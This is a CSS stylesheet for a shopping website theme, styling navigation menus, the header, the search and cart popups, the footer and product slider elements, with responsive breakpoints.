    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 15px;
    margin-top: 1rem;
}

.submenu-list-title a {
    color: #2e2e2e
}

#content-block .submenu-list-title a:hover {
    text-decoration: underline;
    color: #2e2e2e
}

.submenu .list-type-1 {
    margin-bottom: 1rem;
}

.submenu .list-type-1 li {
    padding: 2px 0
}

.menu-label {
    font-size: 10px;
    line-height: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding: 0 5px;
    display: inline-block;
    vertical-align: top;
    margin-top: -2px
}

.menu-label:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    position: absolute;
    left: 6px;
    top: 100%;
    content: ""
}

.menu-label.blue {
    background: #03b4ea
}

.menu-label.blue:before {
    border-color: #03b4ea transparent transparent
}

.menu-label.red {
    background: #cd0000
}

.menu-label.red:before {
    border-color: #cd0000 transparent transparent
}

.menu-label.yellow {
    background: #e9bc21
}

.menu-label.yellow:before {
    border-color: #e9bc21 transparent transparent
}

.submenu-links-line {
    position: absolute;
    left: 0;
    top: 100%;
    background: #f2f2f2;
    left: -1px;
    right: -1px;
    padding: 19px 45px;
    font-size: 14px;
    line-height: 24px;
    color: #575757;
    border: 1px #f2f2f2 solid
}

.submenu-links-line b {
    font-weight: 600;
    color: #000
}

.submenu-links-line a {
    color: #575757
}

.submenu-links-line a:hover {
    text-decoration: underline
}

.submenu-links-line-container {
    display: table;
    width: 100%
}

.submenu-links-line-container .cell-view:first-child {
    width: 60%
}

.submenu-links-line .red-message,
.submenu-links-line .red-message b {
    color: #ca1515
}

nav .full-width-columns .submenu {
    max-width: 1310px
}

.submenu .product-column-entry {
    float: left;
    width: 20%;
    border: none;
    border-right: 1px #f2f2f2 solid
}

.submenu .product-column-entry:last-child {
    border-color: transparent
}

.submenu .product-column-entry .submenu-list-title {
    margin-left: 30px;
    margin-right: 30px
}

nav .column-2 {
    position: relative
}

nav .column-2 .submenu {
    width: 600px;
    padding: 50px 0;
    left: 50%;
    margin-left: -300px
}

nav .column-2 .submenu .full-width-menu-items-left {
    margin-right: 190px
}

.submenu-background {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto
}

nav .column-1 {
    position: relative
}

nav .column-1 .submenu {
    width: 400px;
    padding: 50px 0;
    left: 50%;
    margin-left: -200px
}

nav .column-1 .full-width-menu-items-left {
    margin-right: 200px
}

nav ul:first-child li:nth-child(1).column-1 .submenu,
nav ul:first-child li:nth-child(2).column-1 .submenu {
    left: 0;
    margin-left: 0
}

nav .simple-list {
    position: relative
}

nav .simple-list .submenu {
    width: 270px;
    left: 50%;
    margin-left: -135px
}

nav .simple-list .submenu a {
    font-size: 13px;
    color: #2e2e2e;
    padding: 1px 7px;
    display: block;
    float: left;
    min-width: 120px
}

nav .simple-list .submenu a .fa {
    color: #cacaca;
    display: inline-block;
    position: relative;
    vertical-align: bottom;
    top: -2px;
    margin-right: 7px;
    font-size: 13px
}

.menu_marcas {
    padding: 10px
}

@media (min-width: 1200px) {
    .toggle-list-container {
        display: block !important
    }

    .submenu .product-column-entry {
        min-height: 400px
    }
}

.fixed-header-visible {
    display: none
}

@media (min-width: 1200px) {
    header.fixed-header {
        z-index: 6
    }

    header.fixed-header .full-width .submenu,
    header.fixed-header .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    header.fixed-header .nav-overflow {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #fff;
        border-bottom: 1px #CCC solid;
        -webkit-backface-visibility: hidden
    }

    header.fixed-header nav {
        max-width: 1310px;
        padding: 0 70px;
        margin: 0 auto;
        text-align: right
    }

    header.fixed-header nav>ul:nth-child(2) {
        float: none
    }

    header.fixed-header nav>ul {
        display: inline-block;
        text-align: left
    }

    header .additional-header-logo {
        position: absolute;
        left: 70px;
        top: 50%;
        transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%)
    }

    header .additional-header-logo img {
        max-height: 50px;
        width: auto;
        display: block
    }

    header.fixed-header .fixed-header-visible {
        display: block
    }

    header.fixed-header nav>ul>li>a {
        font-weight: 600
    }

    .fixed-header-visible .header-functionality-entry {
        text-transform: none;
        margin-top: 27px;
        float: left;
        border: none;
        text-decoration: none !important
    }

    .fixed-header-visible .header-functionality-entry:first-child {
        padding-left: 0
    }

    .fixed-header-square-button {
        float: left;
        margin-top: 20px;
        line-height: 30px;
        width: 30px;
        text-align: center;
        text-decoration: none !important;
        margin-left: 20px;
        white-space: nowrap
    }

    .fixed-header-square-button .fa {
        color: inherit !important
    }

    .fixed-header-square-button:first-child {
        margin-left: 0
    }

    .fixed-header-square-button .fa {
        font-size: 13px;
        line-height: 30px;
        color: #a0a0a0;
        display: inline-block
    }

    .fixed-header-square-button:hover .fa {
        color: #3d3d3d
    }
}

.header-top {
    border-bottom: 1px #FFF solid;
    position: relative
}

.header-top-entry {
    float: left;
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    position: relative;
    padding: 20px 0
}

.header-top-entry .title {
    border-left: 1px #d0d0d0 solid;
    padding: 0 20px;
    cursor: pointer;
    white-space: nowrap
}

.header-top-entry:first-child .title {
    border-color: transparent;
    padding-left: 0
}

.header-top-entry .title img,
.header-top-entry .list-entry img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title a {
    color: #747474
}

.header-top-entry .title a:hover {
    text-decoration: underline
}

.header-top-entry .title b {
    font-weight: 600
}

.header-top-entry .title .fa {
    margin-left: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title .fa:first-child {
    margin-left: 0;
    margin-right: 7px
}

.header-top-entry .list {
    position: absolute;
    min-width: 100%;
    left: 1px;
    top: 40px;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    padding: 5px 20px;
    z-index: 1;
    text-align: left;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0
}

.header-top-entry:hover .list {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1)
}

.header-top-entry:first-child .list {
    left: -20px
}

.header-top-entry .list-entry {
    white-space: nowrap;
    display: block;
    color: #747474;
    padding: 10px 0;
    border-top: 1px #f0f0f0 solid
}

.header-top-entry .list-entry:hover {
    color: #222
}

.header-top-entry .list-entry:first-child {
    border-top: none
}

.socials-box {
    font-size: 0
}

header .socials-box {
    float: right;
    margin-top: 12px;
    margin-right: -3px
}

.socials-box a {
    font-size: 16px;
    line-height: 30px;
    width: 30px;
    display: inline-block;
    color: #bababa;
    margin: 0 3px;
    text-align: center
}

.socials-box a .fa {
    line-height: 30px;
    position: relative;
    top: 0
}

.socials-box a:hover {
    color: #3d3d3d
}

body:not(.mobile) .socials-box a:hover .fa {
    top: -5px
}

.header-middle {
    border-bottom: 2px solid #f7f7f7;
    display: table;
    width: 100%;
    padding: 25px 0;
    position: relative
}

.header-middle .right-entries {
    display: table-cell;
    vertical-align: middle;
    width: 500px;
    text-align: right;
    font-size: 0
}

.header-functionality-entry {
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 14px;
    border-right: 1px #d0d0d0 solid;
    white-space: nowrap
}

.header-functionality-entry.open-search-popup {
    display:none;
}

.header-functionality-entry:hover {
    color: #222
}

.header-functionality-entry:last-child {
    padding-right: 0;
    border-right: none
}

.responsive-search-button {
    display: none
}

.header-functionality-entry .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.header-functionality-entry b {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.header-functionality-entry i {
    font-size: 20px;
    color: #fff
}

.header-functionality-entry span {
    color: #fff;
    font-size: 1.2em
}

.logo-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 300px
}

#logo {
    display: inline-block;
    max-width: 90%;
    height: auto;
    min-height: 45px
}

#logo img {
    display: block;
    width: 150%
}

.middle-entry {
    display: table-cell;
    vertical-align: middle
}

.search-box {
    background: #fff
}

.search-button {
    float: right;
    width: 45px;
    height: 45px;
    background: #03b4ea;
    position: relative
}

.search-button:hover {
    background: #999 !important
}

.search-button .fa {
    display: block;
    line-height: 45px;
    text-align: center;
    color: #fff;
    font-size: 14px
}

.search-button input[type="submit"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.search-drop-down {
    border-top: 1px #e8e8e8 solid;
    border-bottom: 1px #e8e8e8 solid;
    border-left: 1px #f2f2f2 solid;
    float: right;
    width: 135px;
    position: relative
}

.search-drop-down .title {
    line-height: 43px;
    padding: 0 30px 0 20px;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    color: #5b5b5b;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.search-drop-down .title .fa {
    position: absolute;
    top: 0;
    width: 10px;
    right: 20px;
    text-align: center;
    line-height: 45px
}

.search-drop-down .list {
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    display: none;
    z-index: 1
}

.search-drop-down.active .list {
    display: block
}

.search-drop-down .overflow {
    max-height: 161px
}

.search-drop-down .category-entry {
    color: #5b5b5b;
    font-size: 12px;
    font-weight: 400;
    padding: 7px 0 7px 15px;
    margin: 0 5px;
    border-bottom: 1px #f2f2f2 solid;
    cursor: pointer
}

.search-drop-down .category-entry:hover {
    color: #5b5b5b
}

.search-field {
    border: 1px #e8e8e8 solid;
    border-right: none;
    height: 45px;
    margin-right: 47px
}

.search-field input[type="text"] {
    width: 100%;
    height: 43px;
    line-height: 43px;
    border: none;
    background: none;
    font-size: 14px;
    padding: 0 20px;
    color: #919191
}

.navigation-copyright {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    padding: 25px 10px;
    text-align: center
}

.navigation-copyright a {
    color: #ffeb3b;
    font-weight: 600
}

.navigation-copyright a:hover {
    text-decoration: underline
}

.popup :last-child {
    margin-bottom: 0 !important
}

.search-box.popup {
    position: fixed;
    border: 1px #ebebeb solid;
    background: #fff;
    padding: 18px;
    width: 460px
}

.loaded .popup {
    z-index: 7;
    display: none
}

.popup.active {
    display: block
}

.search-box.popup.bottom-align {
    top: auto !important;
    bottom: 75px
}

.search-box.popup.bottom-align .search-drop-down .list {
    position: absolute;
    top: auto;
    bottom: 100%
}

.search-box.popup:before {
    width: 28px;
    height: 15px;
    position: absolute;
    content: "";
    background: url(../img/search-angle.png);
    top: -15px;
    right: 30px
}

.search-box.popup.bottom-align:before {
    transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    top: 100%
}

.cart-box.popup {
    position: fixed;
    padding: 15px 0 0;
    width: 300px
}

.cart-box.popup .popup-container {
    border: 2px #ebebeb solid;
    padding: 25px 25px 20px;
    background: #fff;
    position: relative
}

.cart-box.popup .image {
    float: left;
    width: 70px
}

.cart-box.popup .image img {
    display: block;
    width: 100%;
    height: auto
}

.cart-box.popup .cart-entry {
    padding-top: 5px;
    margin-top: 5px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.cart-box.popup .content {
    margin: 0 20px 0 85px
}

.cart-box.popup .content .title {
    font-size: 14px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 5px;
    display: block
}

.cart-box.popup .content .title:hover {
    text-decoration: underline
}

.cart-box.popup .content .quantity {
    font-size: 13px;
    line-height: 24px;
    color: gray;
    margin-bottom: 3px
}

.cart-box.popup .content .price {
    font-size: 18px;
    line-height: 24px;
    color: #e11414;
    font-weight: 600
}

.cart-box.popup .summary {
    text-align: right;
    margin-bottom: 25px
}

.cart-box.popup .summary .subtotal {
    font-size: 14px;
    line-height: 22px;
    color: #878787;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal {
    font-size: 18px;
    line-height: 22px;
    color: #343434;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal span {
    color: #e11414
}

.cart-buttons .column {
    width: 50%;
    padding-left: 5px;
    float: left
}

.cart-buttons .column:first-child {
    padding-left: 0;
    padding-right: 5px
}

.cart-buttons .button {
    display: block;
    margin-bottom: 5px
}

.cart-box.popup .button-x {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.cart-box.popup .popup-container:before {
    background: url(../img/search-angle.png);
    content: "";
    height: 15px;
    position: absolute;
    right: 30px;
    top: -15px;
    width: 28px
}

.cart-box.popup.left-align {
    left: 15px !important
}

.cart-box.popup.left-align .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.cart-left .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.fixed-header-left {
    right: auto;
    left: 50%;
    margin-left: -615px;
    right: auto !important
}

body.style-0 .cart-box.popup .content .price {
    color: #03b4ea
}

body.style-0 .cart-box.popup .summary .grandtotal span {
    color: #03b4ea
}

body.style-0 .button.style-4 {
    background: #03b4ea;
    border-color: #03b4ea
}

.navigation-search-content {
    margin-left: 300px;
    position: relative;
    z-index: 1
}

.navigation-search-content .search-box {
    margin-right: 160px;
    top: 15px;
    position: relative
}

.search-box.size-1 .search-button {
    height: 40px;
    width: 40px
}

.search-box.size-1 .search-drop-down .title {
    line-height: 38px
}

.search-box.size-1 .search-drop-down .title .fa {
    line-height: 40px
}

.search-box.size-1 .search-field {
    margin-right: 175px;
    height: 40px
}

.search-box.size-1 .search-field input[type="text"] {
    height: 38px;
    line-height: 38px
}

.search-box.size-1 .search-button .fa {
    line-height: 40px
}

header.type-1.fixed-header .navigation-search-content {
    display: none
}

.navigation-search-content .toggle-desktop-menu {
    float: right;
    font-size: 14px;
    line-height: 70px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    cursor: pointer;
    width: 125px;
    border-left: 1px #1663c2 solid;
    text-align: center
}

.navigation-search-content .toggle-desktop-menu .fa {
    line-height: 70px;
    vertical-align: bottom;
    position: relative;
    top: -1px;
    margin-right: 5px;
    display: none
}

.navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: inline-block
}

.navigation.active .navigation-search-content .search-box {
    display: none
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa {
    display: inline-block
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: none
}

header .icon-entry {
    width: 50%;
    float: left
}

header .icon-entry .image {
    width: 45px;
    height: 45px;
    float: left;
    line-height: 45px;
    text-align: center;
    background: #f5f5f5
}

header .icon-entry .image .fa {
    line-height: 45px;
    display: block;
    color: #b4b4b4
}

header .icon-entry:hover .image {
    background: #0f51a3
}

header .icon-entry:hover .image .fa {
    color: #fff
}

header .icon-entry .text {
    margin-left: 60px;
    font-size: 13px;
    line-height: 18px;
    color: #747474;
    padding-top: 5px;
    display: block
}

header .icon-entry .text b {
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    color: #404040
}

.showTextMobile {
    display:none;
}

@media (max-width: 1199px) {
    #content-block header {
        position: fixed;
        padding: 0 30px;
        top: 0
    }

    .header-top .socials-box {
        display: none
    }

    .navigation {
        position: fixed;
        left: 0;
        top: 0;
        width: 290px;
        background: #1976D2;
        height: 100%;
        border: none;
        z-index: 7;
        transform: translateX(-290px);
        -moz-transform: translateX(-290px);
        -webkit-transform: translateX(-290px);
        -ms-transform: translateX(-290px)
    }

    .nav-overflow {
        position: absolute;
        width: 100%;
        left: 0;
        top: 75px;
        bottom: 0;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        -moz-overflow-scrolling: touch;
        -ms-overflow-scrolling: touch
    }

    .navigation-header {
        padding: 0 50px 0 20px;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-header .title {
        font-size: 20px;
        line-height: 75px;
        font-weight: 700;
        text-transform: uppercase;
        color: #fff
    }

    .navigation-header .close-menu {
        width: 40px;
        height: 40px;
        line-height: 40px;
        position: absolute;
        right: 5px;
        top: 17px;
        cursor: pointer;
        text-transform: uppercase
    }

    .navigation-header .close-menu:before,
    .navigation-header .close-menu:after {
        width: 18px;
        height: 2px;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -1px 0 0 -9px;
        content: "";
        background: #fff
    }

    .navigation-header .close-menu:before {
        transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg)
    }

    .navigation-header .close-menu:after {
        transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg)
    }

    .navigation-footer .socials-box {
        margin-top: -1px;
        margin-right: 0;
        float: none;
        border-top: 1px #0b65ba solid;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-footer .socials-box a {
        width: 14.25%;
        height: 41px;
        line-height: 39px;
        border-left: 1px #0b65ba solid;
        float: left;
        margin: 0;
        color: #fff
    }

    body:not(.mobile) .navigation-footer .socials-box a:hover {
        background: #fff;
        color: #272727
    }

    .navigation-footer .socials-box a:first-child {
        border-left: none
    }

    .menu-button {
        font-size: 25px;
        color: #2f2f2f;
        cursor: pointer;
        position: absolute;
        top: 14px
    }

    .header-top-entry {
        float: right !important
    }

    .menu-button .fa {
        line-height: inherit;
        display: block
    }

    body.opened-menu {
        overflow: scroll
    }

    .navigation,
    .content-push {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out
    }

    header.opened .navigation {
        transform: translateX(0px);
        -moz-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        -ms-transform: translateX(0px)
    }

    .close-header-layer {
        position: fixed;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        display: none;
        background: rgba(0, 0, 0, 0.5)
    }

    #content-block nav>ul {
        float: none
    }

    nav>ul>li {
        float: none;
        border-bottom: 1px #0b65ba solid;
        padding: 0;
        position: relative
    }

    nav>ul>li>a {
        font-size: 12px;
        color: #fff;
        line-height: 14px;
        padding: 15px 45px 15px 20px;
        display: block
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 5px;
        top: 2px;
        line-height: 40px;
        width: 40px;
        text-align: center;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }

    nav>ul>li.opened>.fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }

    .full-width-menu-items-right {
        display: none
    }

    .full-width-menu-items-left {
        margin-left: 0;
        margin-right: 0
    }

    .submenu {
        position: relative;
        top: auto;
        left: auto;
        padding: 0 !important
    }

    .submenu-links-line {
        display: none
    }

    .submenu-list-title {
        margin: 0;
        display: block;
        position: relative
    }

    .submenu-list-title a {
        display: block;
        margin: 0;
        font-size: 12px;
        line-height: 14px;
        padding: 15px 45px 15px 20px
    }

    .submenu-list-title .toggle-list-button {
        width: 100%;
        height: 43px;
        position: absolute;
        top: 0;
        cursor: pointer
    }

    .submenu-list-title .toggle-list-button:before {
        width: 11px;
        height: 1px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -1px;
        margin-left: -6px;
        content: ""
    }

    .submenu-list-title .toggle-list-button:after {
        width: 1px;
        height: 11px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -6px;
        margin-left: -1px;
        content: ""
    }

    .toggle-list-container {
        display: none;
        padding-left: 20px
    }

    .submenu-list-title.opened .toggle-list-button:after {
        height: 0;
        margin-top: 0
    }

    .submenu .list-type-1 {
        margin-bottom: 0
    }

    .submenu .list-type-1 li {
        padding: 10px 30px 10px 20px
    }

    .submenu .product-column-entry {
        float: none;
        width: auto;
        padding: 0
    }

    .submenu .product-column-entry .image {
        display: none
    }

    .submenu .product-column-entry .hot-mark {
        display: none
    }

    .submenu .product-column-entry .submenu-list-title {
        margin-left: 0;
        margin-right: 0
    }

    .submenu .product-column-entry .description {
        margin: 0
    }

    nav .column-2 .submenu .full-width-menu-items-left,
    nav .column-1 .full-width-menu-items-left {
        margin-right: 0
    }

    nav .column-2 .submenu,
    nav .column-1 .submenu,
    nav .simple-list .submenu {
        width: auto;
        margin: 0;
        left: auto
    }

    .submenu-background {
        display: none
    }

    nav .simple-list .submenu a {
        display: block;
        font-size: 12px;
        line-height: 14px;
        margin: 0;
        padding: 15px 45px 15px 20px;
        color: #2e2e2e;
        font-weight: 700;
        text-transform: uppercase;
        border: none
    }

    nav .simple-list .submenu a .fa {
        display: none
    }

    nav>ul>li>a .menu-label {
        position: relative;
        right: auto;
        top: -7px;
        margin-left: 5px
    }

    .responsive-search-button {
        display: inline-block
    }

    .header-functionality-entry {
        padding: 0;
        border-right: none
    }

    .header-functionality-entry span {
        display: none
    }

    .showTextMobile {
        display: block;
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 24px;
        color: #2f2f2f;
        text-align: center;
        margin: 0
    }

    .header-functionality-entry.open-search-popup {
        display: none;
    }

    .header-middle {
        border-bottom: 1px solid #f0f0f0
    }

    #logo {
        min-height: 0
    }

    header .middle-entry {
        display: none
    }

    .cart-box.popup {
        display: none !important
    }

    .navigation-search-content {
        display: none
    }

    .full-width-menu-items-left .row>div {
        padding: 0
    }

    .full-width-menu-items-left .row {
        margin: 0
    }

    nav .simple-list .submenu a {
        font-size: 13px;
        color: #2e2e2e;
        padding: 3px 7px;
        display: block;
        margin-top: 8px;
        float: none;
        min-width: inherit
    }
}

@media (max-width: 991px) {
    .header-middle {
        padding-top: 10px;
        padding-bottom: 10px
    }
}

@media (max-width: 767px) {
    #content-block header {
        padding: 0 15px
    }

    .header-functionality-entry b {
        display: none
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 33px;
        line-height: 33px;
        font-size: 29px;
    }

    .header-wrapper.style-3 .header-functionality-entry {
        text-align: center;
        margin-left: 9px;
    }

    #logo {
        max-width: 100%;
    }

    .mobilePictureView {
        display:block;
    }

    .displayMobileCustom {
        display:inline-flex;
    }
}

@media (max-width: 480px) {
    .search-box.popup {
        width: 96%;
        right: 2% !important
    }

    .search-box.popup:before {
        right: 50%;
        margin-right: -14px
    }
}

footer {
    position: relative
}

.clearfix.visible-sm-block {
    height: 35px;
    float: left;
    width: 100%
}

.footer-columns-entry {
    border-bottom: 1px #f0f0f0 solid;
    border-top: 1px solid #f0f0f0;
    padding: 65px 0 50px;
    position: relative
}

.footer-logo {
    display: block;
    margin-bottom: 15px
}

.footer-description {
    font-size: 14px;
    line-height: 24px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-description b {
    font-weight: 500;
    color: #3c3c3c
}

.footer-address {
    font-size: 15px;
    line-height: 26px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-address a {
    color: #a6a6a6
}

.footer-address a b {
    font-weight: 600;
    color: #03b4ea
}

#content-block .footer-address a:hover,
#content-block .footer-address a:hover b {
    color: #3c3c3c
}

.footer-columns-entry .column-title {
    margin-bottom: 20px;
    font-weight: 600;
    color: #343434;
    font-size: 17px;
    line-height: 20px
}

.footer-columns-entry .column {
    list-style: none;
    font-weight: 400;
    color: #989898;
    font-size: 15px;
    line-height: 20px;
    margin-top: -5px
}

.footer-columns-entry .column a {
    color: #989898;
    display: inline-block;
    padding: 5px 0
}

.footer-columns-entry .column a:hover {
    color: #03b4ea
}

.footer-bottom-navigation {
    padding: 40px 0;
    display: table;
    width: 100%;
    position: relative
}

.footer-bottom-navigation .cell-view {
    position: relative
}

.footer-bottom-navigation .footer-links {
    font-size: 0
}

.footer-links a {
    font-size: 14px;
    font-weight: 500;
    color: #3c3c3c;
    line-height: 14px;
    padding-right: 15px;
    display: inline-block;
    border-right: 1px #cfcfcf solid;
    margin-right: 15px;
    margin-bottom: 7px !important;
    margin-top: 7px;
    vertical-align: top
}

.footer-links a:last-child {
    padding-right: 0;
    border: none;
    margin-right: 0
}

.footer-links a:hover {
    color: #03b4ea
}

.payment-methods {
    text-align: right;
    font-size: 0
}

.payment-methods a {
    display: inline-block;
    border: 1px #ebebeb solid;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 10px;
    margin-bottom: 5px;
    vertical-align: top;
    margin-top: 5px
}

.payment-methods a:hover {
    opacity: .5
}

.payment-methods a img {
    display: block
}

.payment-methods a:last-child {
    margin-right: 0
}

.copyright {
    font-size: 14px;
    line-height: 14px;
    color: #7f7f7f;
    margin-bottom: 15px;
    padding: 7px 0
}

.copyright a {
    font-weight: 600;
    color: #03b4ea
}

#content-block .copyright a:hover {
    color: #3c3c3c
}

.footer-copyright-wrapper {
    text-align: center;
    padding: 40px 0;
    border-top: 1px solid #f0f0f0
}

.footer-description,
.footer-address,
.footer-columns-entry .column {
    margin-bottom: 15px
}

@media (max-width: 1199px) {
    .payment-methods {
        text-align: left
    }
}

@media (max-width: 991px) {
    .footer-bottom-navigation {
        display: block
    }

    .footer-bottom-navigation .cell-view {
        display: block;
        margin-bottom: 15px
    }

    .footer-columns-entry {
        padding: 50px 0 35px
    }

    .footer-address {
        margin-bottom: 50px
    }
}

@media (max-width: 767px) {
    .footer-bottom-navigation {
        padding: 30px 0
    }

    .footer-description,
    .footer-address,
    .footer-columns-entry .column {
        margin-bottom: 20px
    }

    .footer-columns-entry {
        padding: 30px 0 10px
    }

    .footer-columns-entry .column-title {
        margin-bottom: 10px
    }

    .footer-bottom-navigation .footer-links {
        margin-bottom: 5px
    }

    .copyright {
        margin-bottom: 20px
    }
}

.company-information-box .image {
    float: left;
    width: 270px
}

.company-information-box .image img {
    display: block;
    max-width: 100%;
    height: auto
}

.company-information-box .text {
    margin-left: 300px
}

.company-information-box .text .cell-view {
    height: 190px;
    width: 1000px
}

.company-information-box .text .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    font-weight: 400;
    margin-bottom: 10px
}

.read-more {
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #2e2e2e;
    display: inline-block
}

.read-more:hover {
    color: #03b4ea
}

.latest-review .text {
    padding: 22px 32px;
    border: 1px #ebebeb solid;
    font-style: italic;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.blockquote-slider {
    margin-right: -15px
}

.blockquote-slider blockquote {
    margin-right: 15px
}

#content-block .latest-review footer {
    font-style: normal;
    font-size: 13px;
    color: #aaa9a9;
    line-height: 20px;
    font-weight: 400;
    background: none
}

.latest-review footer cite {
    font-weight: 600;
    color: #2e2e2e
}

@media (max-width: 991px) {
    .company-information-box .image {
        width: 200px
    }

    .company-information-box .text {
        margin-left: 230px
    }

    .company-information-box .text .cell-view {
        display: block;
        width: auto;
        height: auto
    }

    .information-entry {
        margin-bottom: 35px
    }
}

@media (max-width: 767px) {
    .company-information-box .image {
        width: auto;
        float: none;
        margin-bottom: 10px
    }

    .company-information-box .text {
        margin-left: 0
    }
}

.swiper-tabs {
    position: relative
}

.swiper-tabs:before {
    position: absolute;
    left: 0;
    bottom: 24px;
    width: 100%;
    height: 1px;
    background: #ebebeb;
    content: ""
}

.swiper-tabs .block-title {
    float: left;
    border-bottom: none;
    position: relative;
    padding-left: 7px;
    padding-right: 7px;
    margin-right: 15px;
    font-weight: 400;
    color: #a1a1a1
}

.swiper-tabs .block-title.active {
    font-weight: 600;
    color: #2e2e2e
}

.swiper-tabs .block-title:hover {
    color: #2e2e2e
}

.swiper-tabs .block-title:before {
    position: absolute;
    left: 0;
    height: 3px;
    bottom: -2px;
    content: "";
    background: #03b4ea;
    width: 0
}

.swiper-tabs .block-title.active:before {
    width: 100%
}

.tabs-entry {
    display: none
}

.tabs-entry:first-child {
    display: block
}

.swiper-tabs .title,
.links-drop-down .title {
    display: none
}

.products-swiper {
    margin: 0 -21.25px;
    position: relative
}

.products-swiper:before,
.products-swiper:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 21.25px;
    height: 100%;
    background: #fff;
    content: "";
    z-index: 2
}

.products-swiper:after {
    right: -3px;
    left: auto
}

.products-swiper .paddings-container {
    padding: 0 21.25px
}

.product-slide-entry {
    max-width: 210px;
    margin: 0 auto;
    margin-bottom: 50px
}

.product-image-label {
    position: relative;
    z-index: 4;
    display: inline-block;
}

.product-image-label span {
    position: absolute;
    width: 100%;
    font-size: 10px;
    padding: 5px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    text-align: -moz-center;
    text-align: -webkit-center;
}

.product-image-label.type-1 {
    left: 7px;
    width: 70px;
    height: 20px;
    background: #41ba34;
    text-align: left;
}

.product-image-label.type-2 {
    left: 7px;
    width: 72px;
    height: 20px;
    background: #741fe2;
    text-align: left;
}

.product-image-label.type-3 {
    left: 50%;
    top: 50%;
    margin: -32px 0 0 -32px;
    width: 65px;
    height: 65px;
    background: rgba(64, 64, 64, 0.95)
}

